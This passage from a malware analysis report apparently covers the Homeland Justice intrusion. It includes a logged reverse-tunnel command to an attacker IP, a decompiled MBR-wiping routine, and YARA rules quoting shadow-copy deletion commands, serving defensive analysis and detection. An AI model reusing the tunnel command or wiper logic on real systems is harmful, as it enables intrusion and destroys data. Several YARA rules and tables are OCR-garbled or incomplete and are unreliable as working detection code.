| 1 | 00ade49a |       | ?? 43h               | с  | "C:/Users/test/go/pkg/mod/github.com/kost/go-ntimssp@v0.0.0-20190601005913-a22bdd33b2a4/unicode.go"         | string |        | true  |
| 1 | 00ae0463 |       | ?? 43h               | с  | "C:/Users/test/go/pkg/mod/github.com/golang/protobuf@v1.5.3/proto/deprecated.go"                            | string |        | true  |
| 1 | 00ae04b2 |       | ?? 43h               | С  | "C:/Users/test/go/pkg/mod/github.com/golang/protobuf@v1.5.3/proto/proto.go"                                 | string |        | true  |
| 1 | 00ae04fc |       | ?? 43h               | C  | "C:/Users/test/go/pkg/mod/github.com/golang/protobuf@v1.5.3/proto/discard.go"                               | string |        | true  |

Figure 19: Details of staging.exe malware

From the search among these repositories, it was concluded that the executable file used runs scripts in the *Golang* language that belong to this repository: *hxxps://github.com/kost/revsocks* 

# revsocks

Reverse socks5 tunneler with SSL/TLS and proxy support (without proxy authentication and with basic/NTLM proxy authentication) Based on <u>https://github.com/brimstone/rsocks</u> and <u>https://github.com/llkat/rsockstun</u>

# Features

- Single executable (thanks to Go!)
- Linux/Windows/Mac/BSD support
- Encrypted communication with TLS
- DNS tunneling support (SOCKS5 over DNS)
- Support for proxies (without authentication or with basic/NTLM proxy authentication)
- Automatic SSL/TLS certificate generation if not specified

Figure 20: Information of revsocks.

A distinctive feature is the generation of **SSL/TLS** certificates even in cases where it is not specified. This is done with the intention of encrypting the traffic. Another characteristic is the creation of **DNS** tunnels with proxy without authentication or with proxy based on authentication through the *NTLM* (*Microsoft Proxy Server*) protocol.

From the available logs, the use of the tool is also observed for creating a tunnel between a local IP and a remote IP. 45[.]58.36.254 in 8443 port. Taking the password '123' as a parameter.

| Ran from non-standard path           |
|--------------------------------------|
|                                      |
| /temp/staging.exe                    |
| -connect 45.58.36.254:8443 -pass 123 |
| 23160                                |
| 21376 (/windows/system32/cmd.exe)    |
| No                                   |
| NT AUTHORITY/SYSTEM                  |

Figure 21: Usage of staging.exe

# "<u>NACL.exe</u>" wiper file analysis and details

#### • Static Analysis:

It is evident that the *NACL.exe* file uses compilers in C/C++ programming languages and in order to understand its functionality the process of *Reverse-Engineering* must be done:

| ile name                                |                                                            |                                                 |                |                      |                |                |       |
|-----------------------------------------|------------------------------------------------------------|-------------------------------------------------|----------------|----------------------|----------------|----------------|-------|
| > C:\Users\flare                        | e\Desktop\NACL.exe                                         |                                                 |                |                      |                | ]              |       |
| ile type<br>PE32 👻                      | File size<br>220.34 KiB                                    |                                                 |                |                      |                | 🗌 Adva         | inced |
| can<br>Automatic                        | •                                                          | Endianness<br>LE                                | Mode<br>32-bit | Architecture<br>I386 | Ty<br>Con:     |                |       |
| Compiler:                               | EP:Microsoft Visual C                                      | /C++(2017 v.15.                                 | .5-6)[EXE32]   |                      | S              |                |       |
| Compiler:<br>Linker: Mi<br>👻 Overlay: B | Microsoft Visual C/C-<br>crosoft Linker(14.29, V           | ++(2019 v.16.10<br>/isual Studio 201            | or 16.11)[-]   | 11*)[Console32,co    | S              |                |       |
| Compiler:<br>Linker: Mi<br>👻 Overlay: B | Microsoft Visual C/C-<br>crosoft Linker(14.29, V<br>linary | ++(2019 v.16.10<br>/isual Studio 201            | or 16.11)[-]   | 11*)[Console32,co    | S<br>ns S      | Short          |       |
| Compiler:<br>Linker: Mi<br>👻 Overlay: B | Microsoft Visual C/C-<br>crosoft Linker(14.29, V<br>linary | ++(2019 v.16.10<br>/isual Studio 201<br>:CS #7] | or 16.11)[-]   |                      | S<br>ns S<br>S | Short<br>Optic | ons   |

Figure 22: Lloji i kodit.

From the performed analysis of the **NACL.exe** file, it is evident that this file is marked with a legitimate certificate. Attackers have stolen **code-signing** certificates or purchased them using non-legitimate companies. The reason for using the legitimate certificate is to bypass Antivirus systems.

| Digital Signature Details ?                                                                                             |
|----------------------------------------------------------------------------------------------------|
| General Advanced                                                                                                    |
| Digital Signature Information<br>This digital signature is OK.                                                          |
| Signer information                                                                                                    |
| Name: Attest Inspection Limited                                                                                         |
| E-mail: Not available                                                                                                   |
| Signing time: Saturday, December 23, 2023 12:59:10 PM                                                                   |
| View Certificate                                                                                                    |
| Countersignatures                                                                                                    |
| Name of sign         E-mail addre         Timestamp           SSL.com Tim         Not available         Saturday, Decem |
|                                                                                                    |
|                                                                                                    |

Figure 23: NACL.exe certificate information

The NACL.exe executable acts as a simple wipper which is compiled as Ptable[.]pdb. Ptable[.]exe is an executable Trojan malware file called Trojan.Eraser!8.5759.z

| 🐏 Pleas | e confirm                                                   |                                                  |                                                         | $\times$ |
|---------|-------------------------------------------------------------|--------------------------------------------------|---------------------------------------------------------|----------|
| ?       | and the sym<br>"F:\LowErase<br>Do you want<br>and the Micro | bol filena<br>r\LowEra<br>to look f<br>osoft Syn | ser\Release\Ptal<br>or this file at the<br>nbol Server? | ole.pdb" |
|         | Don't displa                                                | ay this me                                       | ssage again                                             |          |
|         |                                                             |                                                  | Yes                                                     | No       |
|         |                                                             | 77 .                                             |                                                         | 1 1 1 1  |

Figure 24: ptable.pdb wiper which is saved in the F: disk

Figure 24: ptable.pdb wiper which is saved in the F: disk

The NACL.exe executable sends the command: *IOCTL\_DISK\_DELETE\_DRIVE\_LAYOUT* using *DeviceIoControl*. This command makes it possible to erase the signature (boot signature) from the MBR, resulting in the computer being no longer accessible as a result of erasing the entire disk.



Figure 26: File save process in the F: partition

|                                                 | Property        | Valu                                     | le                               |  |  |  |  |
|-------------------------------------------------|-----------------|------------------------------------------|----------------------------------|--|--|--|--|
| File: NACL.exe     Dos Header                   | File Name       | C:\L                                     | lsers\Public\NACL.exe            |  |  |  |  |
| - 🔁 💷 Nt Headers                                | File Type       | Port                                     | able Executable 32               |  |  |  |  |
| Ile Header     Ile Optional Header              | File Info       | Microsoft Visual C++ 8                   |                                  |  |  |  |  |
| Data Directories [x]                            | File Size       | 220.34 KB (225624 bytes)                 |                                  |  |  |  |  |
| Esction Headers [x]     Import Directory        | PE Size         | 212.50 KB (217600 bytes)                 |                                  |  |  |  |  |
| Resource Directory                              | Created         | Tue                                      | sday 26 December 2023, 15.23.50  |  |  |  |  |
| — 🚞 Relocation Directory<br>— 🧰 Debug Directory | Modified        | Mor                                      | nday 25 December 2023, 21.52.14  |  |  |  |  |
| - Address Converter                             | Accessed        | Thu                                      | rsday 28 December 2023, 12.15.51 |  |  |  |  |
| — 🌯 Dependency Walker — 🐁 Hex Editor            | MD5             | F9431CF3ABCC85DA8431F5480EE68F08         |                                  |  |  |  |  |
| - 🐁 Identifier                                  | SHA-1           | 720C467046514F7376473B11271EBCB8D0A7E439 |                                  |  |  |  |  |
| - 🀁 Import Adder                                |                 |                                          |                                  |  |  |  |  |
| — 🐁 Quick Disassembler<br>— 🐁 Rebuilder         | Property        |                                          | Value                            |  |  |  |  |
| — 🐁 Resource Editor                             | CompanyName     |                                          | Attest Inspection                |  |  |  |  |
| — 🐁 UPX Utility                                 | FileDescription |                                          | table primmer                    |  |  |  |  |
|                                                 | FileVersion     |                                          | 3.0.1.1                          |  |  |  |  |
|                                                 | InternalName    |                                          | Ptable.exe                       |  |  |  |  |
|                                                 | LegalCopyright  |                                          | Copyright (C) 2023 Attest        |  |  |  |  |
|                                                 | OriginalFilena  | me                                       | Ptable.exe                       |  |  |  |  |
|                                                 | ProductName     |                                          | Ptable                           |  |  |  |  |

Figure 27: NACL.exe file details, its development in Microsoft Visual C++



Figure 28: Suspicious kernel32.dll libraries import

During the analysis of the code, it is also evident that the modified part of the code is located at the address **0x00401010**.

| C, | Decompile: FUN_00401010 - (NACL.exe)                           |  |
|----|----------------------------------------------------------------|--|
| 1  |                                                                |  |
| 2  | void FUN_00401010(void)                                        |  |
| 3  |                                                                |  |
| 4  | {                                                              |  |
| 5  | HMODULE hModule;                                               |  |
| 6  | FARPROC pFVar1;                                                |  |
| 7  | FARPROC pFVar2;                                                |  |
| 8  | <pre>int iVar3;</pre>                                          |  |
| 9  | wchar_t local_210 [260];                                       |  |
| 10 | <pre>uint local_8;</pre>                                       |  |
| 11 |                                                                |  |
| 12 | <pre>local_8 = DAT_00419004 ^ (uint)&amp;stack0xfffffffc</pre> |  |
| 13 | <pre>hModule = LoadLibraryW(L"kernel32.dll");</pre>            |  |
| 14 | <pre>pFVar1 = GetProcAddress(hModule,"DeviceIoControl");</pre> |  |
| 15 | <pre>pFVar2 = GetProcAddress(hModule,"CreateFileW");</pre>     |  |
| 16 | <pre>FUN_004010c0(local_210,L"\\\\.\\%c:");</pre>              |  |
| 17 | iVar3 = (*pFVar2)(local_210,0xc0000000,3,0,3,0,0);             |  |
| 18 | <pre>pFVar2 = GetProcAddress(hModule,"CloseHandle");</pre>     |  |
| 19 | if (iVar3 != -1) {                                             |  |
| 20 | (*pFVar1)(iVar3,0x7c100,0,0,0,0,0,0);                          |  |
| 21 | (*pFVar2)(iVar3);                                              |  |
| 22 | }                                                              |  |
| 23 | <pre>FUN_004010f1(local_8 ^ (uint)&amp;stack0xfffffffc);</pre> |  |
| 24 | return;                                                        |  |
| 25 | }                                                              |  |

Figure 29: Changes to perform malicious actions



Figure 30: Part of the code where the specified directory is called

Into the code are variables and markers, where loads **kernel32.dll** using **LoadLibraryW**, and uses the **GetProcAddress** function to find the addresses of some functions that were defined earlier. Then it will use a function "**stdio\_common\_vswprintf\_s**" that calls the string \\.\c: . The malware will then call the **CreateFileW** function to create an entry in that directory and store it in the **iVar3** variable. It then checks if it is incorrect. If it is not, it will call **DeviceIoControl** with the previously opened process handle and flag **0x7c100**.

Flag *0x7c100* is **IOCTL\_DISK\_DELETE\_DRIVE\_LAYOUT** used to delete table partitioning and disk information.

| IOCTL DISK DELETE DRIVE LAYOUT | 0x7c100 | inc\api\ntdddisk.h | Removes the boot signature from the master boot record, so that the disk<br>will be formatted from sector zero to the end of the disk. Partition<br>information is no longer stored in sector zero. |
|--------------------------------|---------|--------------------|----------------------------------------------------------------------------------------------------|
|                                | Figur   | e 31: Function of  | details                                                                                                    |

Capabilities of this malware removal program:

| C\Windows\System32\cmd.exe                                                                                    |                                      |                                                      |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------|------------------------------------------------------|--|--|--|
| Microsoft Windows [Version<br>(c) Microsoft Corporation                                                       |                                      |                                                      |  |  |  |
| FLARE-VM Thu 12/28/2023                                                                                       |                                      |                                                      |  |  |  |
| C:\Users\flare\Desktop\Too<br>^C                                                                              | ols\Utilities>capa "C:               |                                                      |  |  |  |
| ጉር<br>FLARE-VM Thu 12/28/2023 ዓ                                                                               | 9:35:01.08                           |                                                      |  |  |  |
| C:\Users\flare\Desktop\Too                                                                                    | ols\Utilities>capa "C:\Users\f       | lare\Desktop\NACL.exe"                               |  |  |  |
| md5                                                                                                    | f9431cf3abcc85da8431f5480ee68        | 8f08                                                 |  |  |  |
| sha1<br>sha256                                                                                                | 720c467046514f7376473b11271eb        | bcb8d0a7e439<br>8fed1de768e7f29af7bdf469b52a3fe2531f |  |  |  |
| 05                                                                                                    | windows                              | 876010670867729877007409052837625317                 |  |  |  |
| format                                                                                                    | pe                                   |                                                      |  |  |  |
| arch                                                                                                    |                                      |                                                      |  |  |  |
| path                                                                                                    | path C:/Users/flare/Desktop/NACL.exe |                                                      |  |  |  |
|                                                                                                    |                                      |                                                      |  |  |  |
| ATT&CK Tactic                                                                                                 | ATT&CK Tactic ATT&CK Technique       |                                                      |  |  |  |
| EXECUTION                                                                                                    | Shared Modules T1129                 |                                                      |  |  |  |
|                                                                                                    |                                      |                                                      |  |  |  |
|                                                                                                    |                                      |                                                      |  |  |  |
| Capability Namespace                                                                                          |                                      |                                                      |  |  |  |
| contains PDB path     executable/pe/pdb       link function at runtime on Windows     linking/runtime-linking |                                      |                                                      |  |  |  |
|                                                                                                    |                                      |                                                      |  |  |  |
|                                                                                                    |                                      |                                                      |  |  |  |
| FLARE-VM Thu 12/28/2023 9<br>C:\Users\flare\Desktop\Too                                                       |                                      |                                                      |  |  |  |
|                                                                                                    | 000000                               |                                                      |  |  |  |
|                                                                                                    | E. 20                                | Mal                                                  |  |  |  |

Figure 32: Malware capacities analysis

## • Dynamic analysis:

To understand the behaviours of the malware, was performed dynamic analysis, which consists of its execution. If we try to run it as a simple user, the file will not be executed. When we **debug** it, after getting the directory, it deletes the boot signatures and the operating system cannot be booted anymore.

| CPU CPU | 🔰 Log | Notes                                                                                                    | <ul> <li>Breakpoints</li> </ul>                                                                                                    | Memory Map                                                                                        | Call Stack                                                                                                    | SEH 🧐                                                                              | o Script   | 🕙 Syn | mbols   | <>> Source   | ₽ References     | 🛸 Threads | ᡖ Handles | 17 - |
|---------|-------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|------------|-------|---------|--------------|------------------|-----------|-----------|------|
|         |       | 00501<br>00501<br>0050100000000 | 265         393E           267         > 74           269         56           276         \$820           276         \$8400           277         \$8400           277         \$7411           277         \$6400           277         \$6400           277         \$6400           277         \$6400           277         \$6400           277         \$6400           277         \$6400           277         \$6400           277         \$6400           277         \$852           277         \$6400           277         \$820           287         \$660           288         \$8500           2906         \$8303E           2915         \$9           2928         \$7400           2938         \$7400           294         \$8400           2928         \$7400           294         \$8400           294         \$8400           295         \$9           298         \$7400           294         \$8200           294 | B<br>9030000<br>0<br>2<br>0 <u>0C215D00</u><br>7050000<br>3<br>3030000<br>8<br>E380000<br>6350000 | <pre>xor edi.edi<br/>cmp dword ptr<br/>je nacl.Sc128<br/>push esi<br/>call nacl.Sc12<br/>pop ecx<br/>test al.al<br/>je nacl.Sc128<br/>mov esi.dword pt<br/>push edi<br/>push edi<br/>mov ecx.esi<br/>call esi<br/>call esi<br/>call esi<br/>call nacl.Sc12<br/>mov esi.eax<br/>call nacl.Sc124<br/>push esi<br/>call nacl.Sc124<br/>pop ecx<br/>test al.al<br/>je nacl.Sc124<br/>pop ecx<br/>test al.al<br/>je nacl.Sc124<br/>pop ecx<br/>call nacl.Sc24<br/>pop ecx</pre> | 4<br>5A8<br>4<br>ptr ds:[e<br>7D0<br>ds:[esi],<br>5A8<br>2<br>r<br>ds:[esi]<br>ACE | si]<br>oc] |       |         |              | ILE=C:\\Program  |           |           |      |
| P       |       | >   005C1   005C1                                                                                                    |                                                                                                    | 9380000                                                                                           | mov edi,eax                                                                                                    | P67                                                                                |            | e     | eax:& A | ALLUSERSPROF | ILE=C:\\Program  | nData     |           |      |
|         |       | 005C1<br>005C1<br>005C1<br>005C1                                                                                                    | 2AE 8B30<br>2B0 E8 A0<br>2B5 57                                                                                                    |                                                                                                   | mov esi,dword<br>call nacl.5C4<br>push edi                                                                                                    | ptr ds:[e                                                                          | ax]        | [     | [eax]:' | ALLUSERSPRO  | DFILE=C:\\Progra | amData"   |           |      |
|         |       | <ul> <li>005c1</li> <li>005c1</li> <li>005c1</li> </ul>                                                                                                    | 2B7 FF30<br>2B9 E8 52<br>2BE 83C4                                                                                                    | 2FDFFFF<br>OC                                                                                     | push esi<br>push dword pt<br>call nacl.5C1<br>add esp,C                                                                                                    | r_ds:[eax]<br><mark>010</mark>                                                     |            |       |         |              | PFILE=C∶\\Progra |           |           |      |
|         |       | 005C1<br>005C1                                                                                                    | 2C1 8BF0                                                                                                    |                                                                                                   | mov esi,eax                                                                                                    | 956                                                                                |            | e     | eax:&"A | ALLUSERSPROF | ILE=C:\\Program  | mData"    |           |      |
|         |       | <ul> <li>005C1</li> </ul>                                                                                                    | 2C31 E6 21                                                                                                    | EUUUUUU                                                                                           | ream fider. Ser                                                                                                    | OFU                                                                                |            |       |         |              |                  |           |           | >    |

ale hacieve - thread, main thread book - volude (crew

Figure 33: NACL.exe debugger



Figure 34: After NACL.exe execution



Figure 35: Attemps after reboot

After running NACL.exe, when attempting to start the operating system, it fails to find the **BOOT** directory.

# MITRE ATT&CK techniques

| ATT&CK Tactic   | ATT&CK Technique                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| DEFENSE EVASION | Deobfuscate/Decode Files or Information T1140<br>Obfuscated Files or Information T1027                                                                                                    |
| DISCOVERY       | Account Discovery T1087<br>Application Window Discovery T1010<br>File and Directory Discovery T1083<br>Query Registry T1012<br>System Information Discovery T1082<br>System Owner/User Discovery T1033 |
| EXECUTION       | Command and Scripting Interpreter::Windows Command Shell T1059.003<br>Shared Modules T1129                                                                                                    |

Figure 36: Local.exe

| ATT&CK Tactic | ATT&CK Technique     |
|---------------|----------------------|
| EXECUTION     | Shared Modules T1129 |
| EXECUTION     | Shared Modules T1129 |

Figure 37: NACL.exe

| ATT&CK Tactic | ATT&CK Technique                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| DISCOVERY     | Permission Groups Discovery T1069<br>System Information Discovery T1082<br>System Network Configuration Discovery T1016 |
| EXECUTION     | Command and Scripting Interpreter T1059<br>Shared Modules T1129                                                         |

Figura 38: staging.exe

# **Indicators of Compromise & Yara Rules**

#### **HASH Values**

#### NACL.exe (Original name *Ptable.exe*)

**SHA-256**: 36cc72c55f572fe02836f25516d18fed1de768e7f29af7bdf469b52a3fe2531f **SHA-1**: 720c467046514f7376473b11271ebcb8d0a7e439 **MD5**: f9431cf3abcc85da8431f5480ee68f08

#### p.ps1 (pusher.ps1)

**SHA-256**: c8b72d6416df83ee44134c779f70125cf1713d8797b0128ef591a7fe15674ac8 **SHA-1**: a973e19aafa2de9ae63964e1fa06a8671eec91e7 **MD5**: 4278de224c8b12c7f202d8ce5c6b3c17

#### Staging.exe

SHA-256:

08514D2E25F054F4436872AA75A9B64A4A7C68823B27D4C4215D7D194DC6602E SHA-1: 4b80478091b204e76ecdfffa275637bb1b98d103 MD5: 6236b621195dba9c83305c61b9ad0c71

#### Local.exe

**SHA-256**: 9f8bc496368241979ad77d62928dbc00f2104467dc98a1baa84e1a71915bfa58 **SHA-1**: 4b80478091b204e76ecdfffa275637bb1b98d103 **MD5**: 6236b621195dba9c83305c61b9ad0c71

#### 1.exe (Plink)

**SHA-256**: b4862f8db04c475e5f96c302be83f42c0eda8411152ed84fa40c3170f69a813f **SHA-1**: 4e265736eaa201e270d851074878dfa60259e806 **MD5**: deaed4f96276c8eb5c8f712e519f3506

#### IP:

84.54.51[.]25 NL 95.221.229[.]192 RU 210.178.17[.]96 KR 146.177.190[.]20 GB 143.198.143[.]69 US 166.149.132[.]96 US 45.58.36[.]254 CA 3.97.51[.]116 CA 99.79.143[.]35 CA

### 192.229.211[.]108 US 103.109.100[.]233 HK

## Yara Rules – their application is suggested in Endpoint Detection & Response devices:

### 1. rule apt\_LowEraser\_wiper\_metadata

```
strings:
     $name_in_pdb = "\\LowEraser"
     $signer_name = "Attest Inspection Limited"
     $signer_serial_num = {73 C8 38 96 1F A7 A0 12 49 41 92 5C 93 08 75 A6}
     $rich_header = {7E EE 2D CD 3A 8F 43 9E 3A 8F 43 9E 3A 8F 43 9E}
  condition:
    any of them
}
rule apt LowEraser wiper code
{
  strings:
    $delete_drive_ioctl = {6A 00 6A 00 6A 00 6A 00 6A 00 6A 00 6A 00 68 00 C1 07 00}
    $calls_code = {FF 95 F0 FD FF FF 56 FF D7}
  condition:
    any of them
}
2.rule homeland justice - AllinOneNeo
{
 strings:
 = \{ fa c0 c7 e5 61 ff b9 a0 96 \}
 condition:
 all of them
3. rule homeland justice - AllinOneNeo
ł
 strings:
 $ = {
 //8ce4b16b22b58894aa86c421e8759df3
 c6 [2-6] 8c
 c6 [2-6] e4
 c6 [2-6] b1
 c6 [2-6] 6b
 c6 [2-6] 22
 c6 [2-6] b5
 c6 [2-6] 88
 c6 [2-6] 94
 c6 [2-6] aa
```

c6 [2-6] 86 c6 [2-6] c4 c6 [2-6] 21 c6 [2-6] e8 c6 [2-6] 75 c6 [2-6] 9d c6 [2-6] f3 } \$ = !This condition: all of them } 4. rule homeland j

# 4. rule homeland justice - AllinOneNeo

# 5. rule homeland justice - AllinOneNeo

{ strings: \$ = { c6 [2-6] e0 c6 [2-6] f2 c6 [2-6] eb c6 [2-6] 8c c6 [2-6] 5c c6 [2-6] d4 c6 [2-6] a8 c6 [2-6] e3 c6 [2-6] c0 c6 [2-6] 62 c6 [2-6] 6b c6 [2-6] 12 c6 [2-6] 8a c6 [2-6] 2f c6 [2-6] 5d c6 [2-6] 5d c6 [2-6] 0d  $= chat_id$  wide ascii condition: all of them

}

#### 6. rule homeland justice - AllinOneNeo

```
{
strings:
$ = wxyz0123456789.-JKLMNOPghijklmnopqrstuvQRSTUVWXYZabcdefABCDEFGHI
condition:
all of them
}
```

#### 7. rule homeland justice - AllinOneNeo

{
 strings:
 \$ = % sdo=3
 \$ = :\*\*:SMZ
 \$ = :---:MNEW
 condition:
 any of them
 }

#### 8. rule homeland justice - wiperninfostealer strings:

 $\$s1 = \{44 \ 59 \ BC \ 70 \ D9 \ FB \ B1 \ 6E \}$   $\$s2 = \{7A \ 39 \ 39 \ FA \ CE \ 1E \ BF \ 5C \}$   $\$s3 = \{D9 \ FB \ B1 \ 6E \ E1 \ 7B \ 51 \}$   $\$s4 = \{26 \ 1F \ FD \ AB \ D6 \ EE \ 7D \ CB \}$   $\$s5 = \{2B \ 67 \ 6B \ DF \ B8 \ E1 \ 2F \ 4D \}$ condition: uint16(0) == 0x5a4d and 2 of (\$s\*)

}

## 9.rule homeland justice - bi\_bi\_wiper wiper

```
strings:

$ftype1 = ".exe" wide

$ftype2 = ".dll" wide

$ftype3 = ".sys" wide

$string1 = "[+] Stats: %d | %d"

$string2 = "[!] Waiting For Queue"

$string3 = "[+] Round %d"

$string4 = "[+] Path: %s"

$string5 = "[+] CPU cores: %d, Threads: %d"

$cmd1 = "lla/ teIuq/ swodahs eteled nimdassv c/ exe.dmc"

$cmd2 = "eteled ypocwodahs cimw c/ exe.dmc"

$cmd2 = "eteled ypocwodahs cimw c/ exe.dmc"
```

```
$cmd3 = "eruliafllaerongi ycilopsutatstoob }tluafed{ tes / tidedcb c / exe.dmc"
```

```
$cmd4 = "on delbaneyrevocer }tluafed{ tes/ tidedcb c/ exe.dmc"
condition:
    uint16(0) == 0x5A4D and
    2 of ($ftype*) and
    3 of ($string*) and
    any of ($cmd*)
}
```

## 10. rule homeland justice- bi\_bi\_wiper wiper

```
strings:
    string1 = "[+] Stats: %d | %d"
    $string2 = "[!] Waiting For Queue"
    $string3 = "[+] Round %d"
    $string4 = "[+] Path: %s"
    $string5 = "[+] CPU cores: %d, Threads: %d"
    condition:
    uint32(0) == 0x464c457f and 3 of them
}
```

#### 11. rule homeland justice - babycarrot

```
{
strings:
$s1 = afx.IMG_ ascii
$s2 =$785b2222-df79-48b6-9824-4def50284906 ascii
$s3 = {??????00 00 11 14 0a 16 0b 2b 2c 02 07 19 6f}???????
$s4 = {??????28 df 00 00 0a 26 28 de 00 00 0a 28 df}???????
condition:
uint16(0) == 0x5a4d and
filesize < 2MB and
1 of them
}</pre>
```

## 12. rule homeland justice - linux\_wiper\_bibi

strings:

= .BiB1 wide\$ = [+] Stats: %d | %d n

- = [+] Stats. %d | %d \$ = [+] Round %d\n
- = [+] Round  $\sqrt[6]{au}$ = [+] Path:  $\sqrt[6]{s}$
- = [+] CPU cores: %d, Threads: %d\n
- $= \{F0 FA 02 [3-5] D0 07 00 00 [2-3] 05 00 00 00\}$
- $= \{42 \text{ OF } 00 \text{ } [3-5] \text{ E8 } 03 \text{ } 00 \text{ } 00 \text{ } [2-3] \text{ } 01 \text{ } 00 \text{ } 00 \text{ } 00\}$
- $= \{C6 2D 00 [3-5] 2C 01 00 00 [2-3] 03 00 00 00\}$
- $= \{96\ 98\ 00\ [3-5]\ F4\ 01\ 00\ 00\ [2-3]\ 06\ 00\ 00\ 00\}$

condition:
 4 of them
}